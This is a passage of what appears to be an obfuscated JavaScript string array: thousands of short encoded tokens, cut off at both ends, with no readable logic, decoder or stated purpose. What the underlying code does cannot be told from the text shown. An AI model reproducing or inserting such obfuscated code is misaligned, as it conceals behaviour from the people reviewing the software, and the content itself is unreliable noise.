','WRmwW67cPSky','WO/dHSoWaCkA','WOCmCSkWW6S','jCo8gCosiq','WO/cR8ohkXm','fmoKuaCa','W73dJmo2cX0','eCo0WPaEW7u','a8kiWQtdMCkW','x3tdSSkAW4u','WOCyW6ddN8oj','mc7cQSkRW7e','W7Lnpv1f','zSkwWQFdJmo4','bYRdIY/cQq','swxdHCkXW4u','WP3dNCkKAWO','WOPtFq7cLq','WPdcQCokgtO','DSknWPtdOCkw','WRZdT8kPFmk7','W7nFFKzH','W7VdSvJcVai','emk1WPLxWRa','ku/cSSomW5a','W7NdTuLGmG','l3uOdmoS','W7RdQCkXyJC','ngiXW4LT','lCozudiM','fmk2W7xcMwe','x3jJW5L9','cJ7dLIZcRa','hw8YW6PT','hmkaff91','AmkZnmkuzq','W63dPwrzWOK','WR8wW5/dKmkk','wCoBgSoXnW','zvxdKSkyW5q','W4LxWQtdLge','WPhdJSk9Cti','fmoTj8oZpq','ys/dJZdcSG','raqUW7DA','WQaWW77cTCkH','W6xdP11Znq','gZJdIt7cRa','h1PTW5bW','o1iokmoA','BCkqWPBdRSkk','w8oYA8oxWQ8','WOhcJJxcNCkZ','o0RdNmkmW5q','WPygu8kKW70','WPJcLspcJ8kK','meGMW4eB','q8k0gSkssG','WR8+W6pcP8k9','W5hcRgJcMwm','jSomWOa1W7q','WRRdTmkLpca','pvaSW48c','WOCMwhfe','W5ldOxlcHW0','zwOnWOWf','W6uLjf5s','WR7cKmkCW7hdMW','WRXFWPtdLgO','W55FWPhcICkw','qSk9gmkjDa','WPBcH8oHaWm','l08VW5qh','pCknsCkHtG','WQiKW7NcT8kN','WOhcS8oLkXu','WPi4W4tcT8ky','W5jkWPFcICko','W7nsWRhdQxq','zmkmWO7dTmkb','bSkTWOrwWRi','jCkkAmoqWOZdQmoFBG','FmoWwfP7WR/dVN3cIa','W79rWRxcT8km','lSkQW7lcNga','WOeyb8ohW7q','W7dcUvFcSHC','cwehaSoF','zCkkWQZdGmo/','W5RcUtpcHty','d8o1WPujW74','W7LoAuHI','WRqlu8kCW4W','z8kVWOZdLmop','yvC6WOa5','WQbvtZFcOa','W4HuWP/cLCke','FSkSWR/dJSo0','WR3cKXFdPmoP','WQqgW6VdLSo0','WQFdH8oZj8k/','bSkKqmokEq','WPRdTmokoSkX','kSoTWPNcPmkR','u2ddKSkVW5e','iWtcQSkiW7O','emoGrH4x','WRKGW6pcKmkt','EGudpmko','p8kmrmkMwG','gIRdKZdcSa','W5H9WRhdO04','W6tdPMPaWOK','ESoRWQtdRSkb','WR4rWQVdSCoO','WQJdN8kIaJO','WOJcRmoVpHa','x8o9F8ofWQy','trGXd8kf','W5ZdRCkxicG','amo0WQLsEW','WOlcLSk+W47dOG','FSkKWOBdKCoD','lvymWQjT','W4ziWO3cN8kd','WQldSbZcK8kN','nmkJW5lcHNy','fCoVWONdGCom','W69mBeLK','mLCoWRC2','v8kCWQtdOSkZ','W5jBx1bQ','W57dOvjQnq','W7jZWP/cK8kQ','WOtdICk/CGy','i8oIWPVdVmkt','WQ3dMmkHtSkS','W68SlKvb','ySkLx8oAsa','j0ejWObk','WRLyqcpcVG','lCoSWRVdKCk1','pvmDWPfu','W7PNueWB','CCk7sSoAsq','hCoqW71fta','yIiqhSke','mu0InCoX','WPBdR8olmSk6','W6u0iKnr','WP8FW4ddNSo8','W6O1lv9C','WQdcQ8kvEru','k3qNW70N','j8oxjCkLjG','W4Lju2bs','pY4PbSos','yJKwaSkn','imolzSolfG','iZVcRmk0W70','W7rdFejn','m8kix8kNuW','WRpdJ8kbuSk1','dmojW4FcLeK','CCkXWOiPWRC','W7RdQCoDhW','c8kzl2Li','z3RdR8kPW6K','WPddLmk+rry','W7roWR3dOwa','W4zSWP3dQXG','cSoQWOyaW7m','WOyjW5hdG8oK','fmoRWOmcW48','W4ddK8o1jZ4','btpdNIdcRW','A3byW7zS','W79qDejK','cZVdUWZcUq','gSkMWPqQDG','rt4rk8kR','WQxcMSkbW5ldUG','pKWWn8o8','W7PFBvvQ','CMeiWPel','imotWQ0RW74','WRNcSbJdMSo0','WO7cO8oOpra','cr/cVSkKWPW','kmoHWQldJSkZ','CSkdWP3dPCks','WPldM8kidYe','WRBdO8k/Cmk7','uvxdNSkcW4G','cslcKSkWW5C','WOhdH8k7bIS','lmknqCk4wq','ymkOWOBcGSkl','W6pcMYzOjG','amo1lColpq','W6nQWRdcVCkI','WPZcPHZcKCkS','W4/dMvPiWOK','gCo5W55Cbq','leOGW4Kw','cdpcMmkhWPW','WP3dJCkVxq0','WQxcHclcVmkj','pY3cVCkHW6i','W7tcUZZcHGK','WPv0fvOr','WQeUW6ZdNCoO','yCkfWQ3dOmkO','cCkLj2GR','bSklegjH','EmoLwr0f','o8oQWRRdMCkX','W5/dJK7cVaS','WQFcKZldRSoM','W7ldG01MeW','W7TDzMiD','rSkZAmk0uG','W6GODSkKW4W','o8oVW5LABG','W6/dPwbBWP4','uhRdKmkJW5O','aSosWQFcSCkB','WR3dL8k8gcS','CJ89umkS','WOddI8kJBWK','pmkDWQ7dLSkI','tmkJWRddRCkv','fmkxW6tcLhi','hmkpjw9r','pCoCC8kWla','cJqPW5Gv','nCkGW7BcSMm','e8okj8o9hG','kCoWW51gFW','wXmGW7NcQq','gexdLdhcUW','WPFcImkuW4FdIG','WQtdOmk8uce','vIO2oSkv','W5TZWPtdJ2q','gmkhWQXcWOa','D3jvW6f2','dJBdHCoWW7y','tZ8gfCkx','hIddH8o7W7e','WQhdPCoIj8kM','WRBdI8kGgsG','W7zYW4BdNSox','u1KTwSkj','WRxdICkRDSkL','lclcT8khW5m','bCoNWPBdLCkY','WRdcQCokkbG','WP0xhmk0WPC','dSkHWO4VCq','WR3dUSk1xCkn','WOBdG8kJyaq','pmkoW7v5uq','WQ3dNCk2pqq','w8kmW4xdPmkM','fZTodSoY','WR4kW43dUCo7','wSkxWOldTSkn','zhyhWPai','mCknx8kZta','idxcRmkQW7S','W4uhWOtdHga','WP0lW4BdI8o4','cmkhmNrt','nsFcQ8kUW70','hmo1WOScW7u','WR1ptahcRG','W70YWPZcKmkK','W7RdGmkvrY8','gSkJWO5cWRm','a8kbWRe5uG','rvS5xCkj','hYldNJhcOG','vSoSBmofWQW','WPyZW7ZcGCk3','dSkOWPLrWQe','yhDSW55X','BSklWONdU8ks','w0mTWP0N','W5DeWPJcJSko','W53dGfJcOHK','i8k6wCkZFq','WQRcLCoZkHq','W6uOjKnb','EgOmWPem','iL4IW4aw','ueaMu8kx','oNi/WO9s','b8oMrJia','W5HeWO3cMmke','WO3dJSkdCqq','WOSzrmkCW48','W43dGCoCjem','WQeyW4JdOmoy','nCoQeCogmq','l8kXWObvWRW','W75YWQ3cU8kP','yIWMW6NcIa','WRJdQ8k1FmkN','mZxcQCkQW6a','xIq2fSkr','imoPWQFcPmkY','ELaAz8kf','F0hdQCkZW5G','F8kWvSoona','aCkTWPXgWRS','WRpcNCklW5xdOq','WOddKmonEGC','WPZdVCk1iZO','rrPSamkf','hG7dKs/cIq','FKmMWOzY','oSoIW5zEEG','WOOmW4RdGmoH','W43dJmo8lt0','pt/cICkmW6m','WOtcKmkJW6/cGq','FmkMWQ7dPCkT','jmo3W6jhEa','qXW3W73cRG','WPCBW5G','pCoJW59pAW','gCkBWRXQFq','AZWDgCke','W4tcVmk2ldS','fZBcSmomW7W','C8kyWQ7dO8k9','WPddQmokjSk/','ESkrsSoAyG','W5tdMhf4WRK','W79hF112','W7jBBgaj','yd4Eamkw','C8kbWQFdSSkW','BSoyfSkTqG','fYddKdVcQq','zSkpWOldP8ks','E8k6iSkAza','owjZWQvq','WQ9mvZJcOq','CIasg8kb','x8oVzmotWQ8','wYafW70V','WOtcMsZcN8kZ','bmkoACkiAq','WQVdV8k0Cmk1','W4yYWRJcNmka','bCoUtbar','WR44AaZcUG','yCkeWRhdP8kN','e8kHWPeIBa','WPS/W6BcSmk5','W5VdLfBcQX0','bbVcR8kQW58','WOhdL8kIBaG','WORcRtJdOSop','AmkyWOpcVSo4','W5tdKIzcpG','rCoRBmofWR0','meStWPjj','vsSkW4BcNW','WPldSCocjCk8','WRy7W6ZcSSkN','W67cSZ7dN2W','WQFcHMBcMCob','EmknWQVdUmkT','rCo5DCooWQ8','WRZdUSk4rSkS','o8o2dmoljq','edldKCoJW6m','WP3cTmo3pX0','sSkvWPZdKCov','fSoVbCo6ga','nK4NW5al','rrK6W6NcOG','F2GBWP4y','Cmo2w8ouWOi','ExajWPOA','WP3dGmkgFI0','W53dH0ZcSbe','W6xdThHcWPG','hSopWPRdUa','jSkYWQ0ReG','WRxdGSk0CCkp','wbKJW6dcRa','qSkTWQZdKmoD','WPFdG8k2csS','W6pdIv4mnG','WOiwW5ZdL8oP','gSkBWPeAFW','WO7dH8ogiSkm','WP4XDmkEW4q','WQ/dUCk7CCkW','ftpdPr7cQG','g8o3vXOp','zSkOWOpcGSkI','W55BWPtcISki','ghGoWODs','W7fgDeXh','WPRdImk3xcm','Fmk3qSoqva','WPVdNCk1Eqa','isdcU8kHW6e','WRFdHmkzywW','DrmtW53cVq','WR0/W43cUmkS','WOGAFCkXW7G','t8kLWOxdRmoT','WOFcT0tdGt4','wSkXWONdV8oT','ifqSf8ov','imoHWOqRW6K','CmkKWRxdTmkr','WQldOmkHFde','fmo/cSolla','jCo2dSokoG','mCo+emoxna','W488qKnC','rbW9W7JcQa','be07W7Or','hIddLJdcTq','jmo5WOCSW6K','a8kAmg1F','g8oMuGun','WOOpBmk5W78','WQr0DWZcOa','WRZdM8kTddK','W7nnF0LW','AgDlW59X','cSkDk2Ls','WRNcGWVcMGe','WPBcVs3cRri','WRVdUCk+ESk0','itlcKmkGW7C','WQlcNCkBW5ddUG','W5P6WOpdG2a','W7nEzuTW','cthcQ8kJWPW','WP/cGCoictq','BmkwWQxdICoP','txxdGSkOW5y','WOZdT8kuraC','W7zzy2Wu','bdtdLSoSW78','W5/dPeDCWOW','WRVdMfRcIq0','WPFcJc3cGSkH','p0KFWOLe','lw8pW4er','WOGXwSkCW74','WRPauYxcVq','o8kMbuHb','WO3cQc/cUqu','fKxdVaNcNq','ECozACoVWQW','WR7dKmkVatO','neKxW7aS','W77dJSosldK','W75yyNOu','WQvtvYtcVa','WQuSW6JcPCkM','WRC2W6tcP8k7','W6jeWQZcM8ke','aSkkkwXb','WRNdISkPaca','W5b3t0ix','W6r6x2HL','zqr5hmko','W7FdUeRcSdC','WQibt8k9W6W','W6VdTSovdWW','WOFcKJZcHCk8','WRVcPsJcOqW','WPNcLbhdO8of','oCoRsXOX','bSoZWOGrWOe','uCktjCkLDq','W6zeqLbN','D8keWOtdSCoo','jCoGa8oBna','WPlcNdlcL8kN','h8k3WPHjWQO','W4GqgeP2','WOlcQdpcMZy','WOBdL8kJxqG','bSk5ACoSta','W5pdLCoQltm','WOWsW5ddI8o0','AhddI8k0W7a','ymk5omkhza','bwukWPjH','W7pdULbPlG','pmo4W5LzDW','yCkOW77cGSkn','CCktWPFdOCkt','lvmLW5ma','WQpcNmkgW4pdVa','Fs0ZW4dcVG','qvPiW4LD','AveUW6LC','W6zqDufU','W7nRWQldI3a','s3tdLmk6W5m','WR/cNtldVSoq','WQddJCkXqs0','WOJcJmosdmkl','z8o3emouWR0','D8koWRhdSCks','WPxcSINcVaK','WQFdPmkNBCkG','WRG+W7pcQSk8','W7/dTgLaWOe','WQmDW7pdT8oH','W5tcJqzUWOu','WRBcNSkdWRNcGq','WPWtW4ddLCo9','lmoUW4zcCG','zmk8zColBG','WQyZW7hcRSk8','nLKKW6Sh','uhqxCmkD','FCkoWOhdUSkg','y8onumo5WQ8','WPpcKZtcHSkH','WOpcSGJcObm','Bmk1pmkyyG','WQ/dJCoHaCk3','s0iOW7GA','W5ddLCoRaa0','ENuaWPKa','W7FdOgWIWOq','pCotWRZdKmkR','vhldICkJW4m','e8o3wXqc','g8kQW6JcHNy','ANukWOaD','xZu5pmkX','aSkPWRewbW','W4DQWQddPuS','BmkGm8kEBW','W4/dGutcOri','ofanWPLv','sL0OxCkd','WRFdVmkGkIC','y8kcWPZdVmkf','WQBdQSkHEse','r8kkWPJdGSoQ','s3xdNSkTW4u','WPVdHSkqgGq','wMFdHmkOW4O','WPpcGCkjW5FdTW','BZahemkb','omkTWQOjFq','WRi2W73cRCkY','WRdcISkIW6BdQa','W5ldI07cSG8','Emo/FmoqWOO','W5ZdJ0tcOH4','WOBcOSkPW7RcGq','W6TfWQFdQ2K','E8kes8o8xW','WQRdPmknha4','emoXWQ02W7q','jCoYW5zmDq','au85W5WI','W6xcJKXnmq','DxaDqSkT','iSoOlCkLwW','WPVcMsVcHmkY','yY4rd8kh','WORcUCo3pX8','WO4OuCk7W5O','m1uCWO5h','WPddM8kipqK','bSoQubSm','W5/dUKLfjG','eCo5vrmg','W6HBDfr5','CCkkWOhdRCkh','c8oNWOqCW6m','W6TDB0jJ','WPxcOsJcUWa','ltRcPSkpW74','WRddJmkMycm','ihbobCo5','z8k0WPhdK8om','ySk1x8optW','rviUrmki','W6JdQfPTjq','bCk9W7BcLxu','W48MA3fU','WQzfqIJcPq','fSkNumk+ta','p8o7dmozoW','W6LzC2yv','DZygW7xcHW','W5jrWOpcJ8kb','WPVcVs3dMmko','W7FdPhPmWOG','WPKjW4VdMCoJ','bSkOWO5eWR4','tCkht8oAuG','dcJdLJ/cUG','WRZcQCkSgum','CCkrWOFdPSkv','dSk3W6ZcOhO','aSkoW4H+vq','ua08W6BcPG','dCo2vXqw','W4tdTMnWrW','geSXi8o/','BSkmWOFdPCkg','WOWGW6ZcQCkW','W77cSSkiobu','fmo1wHWe','cmkZWPfvWQi','WPlcIJdcGSkS','WPBcNtRcGmk/','WO3dGmk8FXa','cCoCWOJcGfW','W7jhChCp','rwvPW6ru','wCo+W6VdP8kI','bd00n8kV','WOeAW4/cSmkf','W4Lgu3mv','W7jnWRZcRCkt','CNHwW6DT','nSo0WQddL8k/','DCkCt1PD','z8kiWRJdU8kW','w8koWRddVSkh','cCkPW63cIxy','W67dJ8oThYG','W6rpFK9J','W4nAWO3cISk0','W51bsfGl','WRJdT8kCbIO','d8oRWOhdQmk3','r0pdImkHW5K','WOdcLZP9uG','BdOBdCkd','m1qFWObu','wSoNDCouWQW','WQZcG8keW5JdQa','WP8sW5tdHSo9','aYZdTc/cOG','CNqxrSkv','BxGaWP8O','WQiYW4pcV8oe','WOS5DmkIW6W','WRZdGCkYhqG','W7BdSKDLnq','t8kfemofWQa','m8oWc8oDpG','W7tdRLfTnW','dSkYWPG9Eq','a1aBW7CA','imkar8oECW','eSk8WOy8FW','mJXwsCkt','W6VdO0vPnW','WOFcMf9UWPO','WRhdG8oTbmkr','WRaHW4lcRCks','reCTWRe9','dalcPmkGW4S','Ehqgtmk9','W4DFWONcLCkp','gCoQlSoniq','ExezWQmN','WPlcVJZcSru','bsZdMcRcQG','W7yCjhXg','W7XvWONdPCkE','i8kqihrg','tNzBW4ZdGW','sJu2W5hcGG','ECk3pSkZFG','AwldPCkbW7i','eX3cN8kUW5q','WO/cTCotvqC','kSo0WRaSW78','W4NdLvLJdW','p143W4Kp','rKSStSke','g1OmB8oo','oSkatmkOtW','WRyFeSkIW5K','dCoQWOhdKCod','pZeCW4BcOG','gt/dKYJcSG','cCoKWPqcW7a','W7TyCe5N','o8oOtq8u','fCkaW4tcP0G','mCkCq8k4uG','WP/cKZpcMCkH','W7hdO0X9WOe','iCkqumk7tW','yq46W5VcOq','W5FdGCoYcY0','nCojW4/cHwS','W7VdMuvmWOa','h8oZWOWiW6i','W7TsWPtdQW0','WRddGCkSbsC','WOhdR8oei8kW','WQZdNSkTcJC','WR7dVmkGW7ddHG','a8oYWRXOFq','kSopW78WEq','W5ujlKfY','ECkeWQVdNCo/','j1WTW5qr','E3ueWPWF','WQ3dVSkLCmkH','iCo2WQldNCkD','eSkHWPeJDq','ECkGqmoiuW','WPG7WR7cVmoC','gSk6WRijEa','f8o2WOeuW68','W4n2WQRdNwO','s3SrW4WM','eSobvs1U','W7ldQeTSnG','DmkkWQhdJSoQ','h8kHW6dcGhe','l8oYWRpdISkS','pmkfje9/','bmkWWO9xWQO','vghdHmk5W5q','WQ3dICojemk7','tvawWQaG','WPu4W53dNmow','qSoIWOtdLCk6','WOjZDGRcGG','WQXeqr7dMa','WR7cSMBdO8ko','kJRcQ8kVW7K','hZZdLSoNW74','dmk5WP8Oza','WQJcKHFdTmoT','quTuW6Hy','WRuUACkSW7y','lmkumcaz','d8o0WPiuW7a','WOBcUSoUnHC','vhZdN8kIW4e','A8kTwCobuq','WPNdGmk0BrG','iCosW71DDq','aJpcQmkYW7e','WR3cImk0W6hdJG','aComCtPU','hdVdH8oOW60','WOpcSCoQlbK','amkNWOKVFW','WRxdL8kLdce','zSkiW4BdPSo4','C8kDWRhdICkl','y8kTiSopEq','s3/dKSkHW44','CfaHWROm','D8ktpCkQyG','W6xdPwDkWOC','jmkAWOKpDa','C8kGW7BcSNC','WQjrwJJcRW','Fdeac8kx','BmkqWRddJmoL','BmkrDmo/Aq','W4DtWOdcL8ki','bcddJSoWW6m','W6PnCNCo','pKuhWPPm','nCoKA8kLrG','m1CaW6Kj','l8o8WOhdI8k3','W5LWCwb4','W6xdPNHxWPG','asPWWQ1j','o8kHd3vv','fYBdNCoRW7W','shyJW5hcSG','e8ogWPasuG','hmk8WOSQDq','W6S9iKzd','WPyeACkHW6W','hSkLnLP5','WRNdHCkMgZ8','thZdPCkSW68','mualW6vx','l1m4e8on','xCk2W6VdJ8ku','lhSSWOjB','WQqrC8k9W7S','BSktWOVdVSkv','lSk4WQy4wG','rJm5k8kN','nctdNConW7C','kK4PbSoA','WPddM8kcoIu','pSkHW6u6za','md3dU8kzWPS','W5pdK07cUW8','mCksWP3cMbC','CCk1omkirG','gSoTC8ommG','c8ksi3DD','vSkQWOFdPSkI','c8oLWOmsW6G','dCoOsq8u','W7VdL3fJW6a','aYFdPSolW50','W6RdQmobdHO','W5ldQufoma','WPxcLIhcKSkJ','WO7cHd/cUte','W4HkvwfQ','ktlcPCkNW7G','W7roWPpcUSka','WQJdKCkVasu','W7pdPgvdWQm','dCoBWPa+W7C','xmkKWRldJSo2','W7NdSh1SWQC','E8koWP3dV8km','p0SXW4Ot','WPibW4xcPmk9','fSo2WPa3W4G','WOSoESk7W7y','W4vjWOhcKSkd','yxqBWOek','kcFcUCk1W6e','WO/cSYZcQHm','WQNcH8kpW47dOW','W73dMuvmW7u','cI/dLcJcTa','W59OWORdLgi','W4W4yfuI','thBdTCovW6m','WQNdOCk+BmkN','vCkjWPddPmka','uCoNDmomWR4','W4zBWO7cJ8kE','W57dJ0NcOHu','hComWQHOWRu','rSo7AmowWOq','W5yEgNjK','WOlcR8oTpXG','W5PYWPpdHhy','lCowW5RdMSkR','WRLmqd3cOa','g8khkXvz','WOpcPZ/cRry','WPRdL8kSEry','ESoNWRRdKmkr','WP/dTu1Qnq','A8kLECo3FG','mSkOWQ1vWO0','lHRdO8odW54','pSkKW6JcMvi','WOtcUSkTW7ddRa','wfSMxmkF','oGxdLYRcQW','CCkzWRBdOCk7','WR/cMrFdVmoS','WOvAtspcUa','evegm8oC','WP3dHmkSFW8','WRldPSklpaW','W7DBDvjQ','v8k4WP3dOSo2','lSkqWPXmWQi','CxpdQCkoW6q','Eh1xW5bp','W7ldRNPNlG','W7BdUNXjka','gSkyex9i','WRVcIatdPmoL','WPdcSmoJoGe','qmkKW5pcQ8oE','wCoys8oZWRG','d8kKWODFWR0','CSkeWQ/dU8kR','wmkawmoaEq','CSkMlCkvAq','W6vvWRZcMSkM','rIqwy8kf','h8otWPBdRmkm','p0mCWP1q','oCo4rbS8','WPRcMt/cK8kZ','ACkNWRNdRmoK','C0zPW59u','emkuWOJcRa','W7Dszhuj','nSkctCkPtq','WONcKZNcHre','W5eLiLfv','BSk7j8kpFG','WPdcQ8kxBWe','WPVdLCkxE8kH','WRVdKmkPhYW','WQlcIdpcVSkS','WQK5W4BdISob','CCkCWPtdR8ke','vmkye8k4qq','a8kWWOfwWRa','W4ldICo6ndy','aJldH8oJW6e','W4fyWP/cMCkw','iCoIW5fgDG','WPmrCSk8W6q','WPNcOJdcSGq','uSkcWRBdPSke','gmkQWRRdNmkt','oeuxWOHk','WRJcHHZdSSoU','WQGSW5ZdMSo0','w10jr8km','eCo7ubux','FxuvWOmB','ccpdIdZcVG','gCkdev5O','rx1mWP9J','pSozW6vHWQ4','k0OLf8om','wfOUxSkA','WPFcRYNcOXC','j18nWOvd','W7BdPeDRjq','WP/dQmk2tSkh','mmkPWQjvWPe','lmoIgSotdW','wLG8xmkl','Fmk7t8oSEa','jCoQdSomiW','tKKsW6vB','WRVdQmk4Bmom','i8kiFmkyta','W6BdTKVcVH4','WPhcUcBcPGS','W4ldS09oea','WQdcRatdVmko','W5VdJK/cVWS','bsNdJtdcSW','WOO/u8kGW5u','eSkOW6dcLgK','W7iDk0rY','W4RdLmoVkIO','luqXcSol','W7JcUvNcPby','z1yoqmk/','WR15DvBcTa','WRBdJSofjXO','WPVcNIVcHGy','WPJcHs3cOYC','y8khWQ/dLmoW','BsOLuSkc','W4TQWRZcRCkm','W7Clo0bd','WOnttIhcSa','zhyeWPWm','WPmgW4tcLCkS','AwLTWRud','latdSdhcQG','vSotbCopWRK','W5hdH1dcN2m','i08KW4Sb','pwu2WOrq','rmkSWO7dN8kF','ur0IW6hcRa','cCk6WQyDFW','WPpdT8kkkrK','oWFdNZ3cMq','BSkfWPpdKmkq','m147W5iI','W7RdV2PcWOi','jmonWRyXW5K','EeNdLCkOW5a','x8kJxmo6DG','W4ddLCoUaY4','ENCnWPOF','q8kGWRFdN8kH','W6u5kLvo','h8kYW4NcPKK','C2tdTSkpW6K','WO8zW4FdH8oF','W6ldPNHVja','WRGLW67cT8kU','CvddQmkJW4S','kCo2WQtcSCkr','WQKKASkNW6G','bmopWQKLCq','WRlcSCkKW4FdJG','WRHDiZ7dMa','WPpdP8kZBIW','WR9uuJ/cUG','WPC/EmkmW68','g0GQWQ5p','bLmoW7qB','WRFcQmojgWm','WQtdOmk6FGC','WQRcOSoljqa','lmoLmbip','hmkHWPXtWR4','p8olWP3dKmk7','hCoKWQCUW7e','qeGPymky','fcldHSoTW6i','W6LaALvX','WP7dGSkXqXS','WOldLSovf8kF','uwfbr8kS','W6rsCfjM','W4jsWQNcMSkl','W6FdPsBcRxy','id/cRmk1W7O','WOhdS8ovl8k9','WRu/W5/cRmoy','r2FdJ8kXW7a','W7beuMid','jKK3W4OM','xxytW4dcOq','wSkwWQFdUmkj','WO0nEmk9W68','WQDrxdFcOG','WOBcMdpdPSo1','bsJdLSkzW7K','FSkUWQVdLSoE','amo9sr8c','WOSTnIhcOa','CCkXpCkpCq','F8khWQZdSCkQ','W7FdOSoCjWW','W63dUgPyWQa','W7/cHXxcG8kd','r8knWOxdJ8o5','dCk/W6xcLwG','fmkRW6VcG3m','W6XqC0HY','hSkRW4xcHNi','WOWXDmkIW4K','W6PZyNS4','W5tdShtdHWO','W71eCe4o','WPuzW5xdLmoY','oSoMW59eCG','W7eEhhzV','hSkVWObnWRW','xCoIiCol','W4ZdGNXwWQ0','iCoWWRddKmk1','jSkdqCkKua','FCkDWP/dJ8kh','W6RdO8ooib0','W6hdQe1VnW','WPZdHmkSEq4','FxfjW7r8','W5xdJmoTpJu','bmo5WPioW7e','j8kpWRGZEq','quvoimoU','WQuKW4/cRmk0','W4njWPRdG3u','WQJdTCkLDmkN','W6RdO8oClsS','bd3dMrBcLq','WR/cQIJcMG4','bSoMWOabW6S','WP7cNYtcVsO','jeqmWOrm','CSkaWRddPSk4','eCkAm8oErq','mv00W44v','W5rZqfi','WRhdGmkAts8','W5/dL8o1iYK','W61uBhGA','o8kgjSkKtq','zheeWOCm','kmkhWRmWBa','WRHswJtcPW','tgldKmkuW4C','ESkcWQBdL8o6','W4PbAx1W','BCkjWO7dPSkn','a3KvjSou','wGmdaCkH','qxq5r8kw','FSo6WOutWPq','WQa9W4pdU8oF','W5vusYpdMa','WR/cRrNcQty','WR7dI8kJhci','y8k+wCkoAa','WPKNW73dJSkN','fSkGW7tcKNy','f8oUWPyiW7K','ruuNrSkz','WRtcUrRcOCkj','W6hdJ8o/bZW','WQNdP8kQEmkZ','W6BdTuD1pq','W5ddUmkKDSks','bmkSW4lcI1u','vvi2wmkD','WQCSW6BcRSkM','W4b0sZFcHa','FSkAWQJdOSk9','WO/dJmo3cCkR','ChyBWP0y','W55yWP3dILa','vfXwW753','oeuIfmoW','WOyeW5ZdHmo+','hIJdLCoPW70','W6zvB3qe','WP7cMIRcJmkQ','W7hdSv7cItC','WPerzSkWW7K','EHX5o8ku','W7ldK1SHWO8','EZ4VA8km','cdZcSSkpWPW','W5/cUvBdHbi','WOCsW4VdMCoO','B8kew8k3ua','imo6bSoleG','DCkvWPpdQSka','zSkaeSkUyq','bSkLx8kfBa','W5ddPSkss8kf','nCoNW4DnzW','lCoRaCoepW','WP8pW4FdHSoI','A8owWOG5W44','xHKGW7VcQq','W5ldNSoXiHK','vqK8W7JcVG','W5PRWRhdJKW','W6LTWOVcJmk1','dSoiW7n5Fq','guSplmox','ifHWWQHh','W57dKLZcOrW','WOFcP8oPjWG','WQirW73cRSoB','zSkeACovyG','gYBdSCoAW7W','W5Tfe1Dd','aCoFjCkYqq','gYRdNIVcVa','WP7cNXJcQW8','WR7cIX7dV8oW','WPuBzSk5W70','hmkPWPHDWQW','W6H4AvnZ','W7bCBvzY','W77dONjdWRy','W4b1srJcLa','Bmk5sCoExq','Fdqqamkf','s2hdI8k9W4e','eSkGWPGHBG','WPBcItdcKCkL','W5a4A1OA','W7BdO1JcMJe','W43dTSo9dWW','qmoPESorWRu','WQ4vW6RdV8o/','oSkJW4hcLai','pmo1WRxdNSkR','FNepWOaA','WPRcHIpcMmkY','WP3cUIpcRmkU','g8knWOWSBq','W70EeSkiW7e','W6y3h2DL','y8k8r8oFxq','W67dGKDiW6a','WOZcPSoIkrG','kmohW5TIua','neK9WP9t','WOJdSColkCkY','WOWFBmk9W7a','vGSKW73cUq','W5pdR2v7rW','W6zaEYPU','WPhcVIlcRrm','W5nTWPRdJMa','W6RcII7cJ8k+','W7tdSKDIjG','WRhcH8k5W6ZdIW','fItdNdVcVW','W7ldV3fBWPG','ahyeW6SI','W7BdRxdcRa0','AvddQSkjW4y','W4pdJ25ipW','dSkUWOS1DW','WP4otSk+W6u','DMPfW6b0','FwPLW7vS','wvi/q8kw','Cmkgy8okBW','oSklWODFWRe','e8o9ua4z','ySoMD8oqWRC','W5pdMWzmWOK','W4TZWPJcSmkP','WPpcHCoEitC','WP8xW47dSCoJ','athdLt/cTG','e8kExmkXBG','DSknWOJdVmkw','WOBcIdRcLmkI','bSo/j8oKmq','W7VdTe9xpq','ACkIi8kjyW','WRlcU8kEW5BcGG','WRDttZFcPa','WPNcKJNcK8kR','mvSYW5mc','W6uZpLDn','WPKuW4ldHCo/','tCktgCk6uW','yKDtW5XO','W5tdGfdcQry','WRtcS8k8W6FdLW','WQJcHfxcKmkk','n0yjWOro','m8kYB8kcuq','y8kbWRJdSSk8','D25SWP9u','oCoHbCoypW','a8oGWOupW70','W6uMAMzf','vaiOW6tcSW','iLGVW5um','W4WPpZ17','W7GVpuzu','imoZWPRdUSkF','pSoZt094','CmkIp8oMcq','WROhWOxcG8kK','WRxdJCofarq','W6KWnLq','vmoTAmooWOG','W4TrWPxcJCkq','W71yWRFcRCkI','WQm5W4RdPSo3','W756FMT5','W6tdNNPGWOq','WRldTSkGEWe','W5rmWPlcJCkx','s3S4W6Ki','W6XyBx4i','AxLyW7P/','W5nvWRZdUKy','nYPWWQDW','otFdJCo2W4a','b8kdi3LC','nSknwSkOta','m1zBB8ot','EbddKSosW7G','ECoAsSopxW','m1ddTSkEW44','W4zOWORdMw4','WOdcStJdKW','cspdMtZcSW','amkpnh5B','hmk1W7ZcHhC','c8kci3jx','W5OKW7pcQSkc','eSkSWPTjWQe','Emk5jCkEDG','kSoTCbWC','WR0tW6ddS8ov','WPxdH8kWzHa','EW9FW6hcJW','W4ldJ0JcVrK','f8oItX4E','nhaydSkZ','W7RdGvFcVsO','z8kdWQNdNmoZ','W602jKTf','pCk/m8kMtW','W7zpA1b2','WPJcMdJcJ8kZ','gxGLB8og','jCkxWO93WRe','v2q9uSkw','aCkUwSolmG','i1CLW5Gu','W4hdJCoDpHq','m1KGW4mf','FaiEW6hcUW','WOFdJCkYBGy','mfCbmCo3','WQOYWO7cJCkQ','WQtdK8oyrdC','WPZcISoujWG','W6/cQ8k0sty','WOJcKtass8kJaSkBW5VcUvOV','C8kwW6WxW5m','zNazW7GQ','WQNcQWJdUmk1','xfRcRmkeW6a','W5XXWOpdHwK','WQtcNtFcVSk1','W7NdP0P2oq','wSoVCmoZWOW','nCoVWRxdMSkR','g2iQWPHW','lZWYWP1f','bgiuW4Oj','cg8vmCoo','WPdcS8o2nHW','ACkrfCkPvG','DCkMWOtdOSkh','nSkgwSkQsW','gCkSWOddGSke','ASklWR/dJmoQ','WQ/cMqFdUmoJ','wmoRWPldRCkV','BLCbBSkB','W7xdRvL3jq','jCoXWOtdK8k+','W6bfWPFdMwG','W7RdQuvVnq','WO4gzmkNW6S','WPxcNtpcMmkS','eCkQW63cGxW','w8oNFmooWQG','qCkqWQFdGmks','EguUWOqC','W4WAj2TE','ESk+vmooxG','WO1+Er/cTq','rwxdGCk4W4e','W5/dTerCWPW','WO8xW4BdGmoW','o8oOWQBdM8kU','W5PpA1b3','tCo7z8owWRq','dSoXWOCsW6W','eSowWRj2W7q','WOZdN8k1Baa','WQRcHmodlYu','W7tdPvLcpq','k8kgaMXz','WQZcMWFdR8oW','w8kVWOZdTSks','WRt